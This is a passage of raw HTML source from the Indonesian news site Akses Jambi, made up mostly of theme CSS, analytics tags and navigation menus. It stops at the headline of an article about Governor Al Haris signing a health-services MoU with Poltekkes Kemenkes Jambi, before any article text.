var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/18/12/2023/tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi/",
                                "name": "Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-63778 single-format-standard non-logged-in tingkatkan-pelayanan-kesehatan-al-haris-teken-mou-dengan-poltekkes-kemenkes-jambi global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Januari 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-63778" class="post-63778 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-news category-pemerintahan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi</span></div>
            
            <header>
                <h1 class="entry-title">Tingkatkan Pelayanan Kesehatan, Al Haris Teken MoU dengan Poltekkes Kemenkes Jambi</h1>

                

                <div class="meta-info">

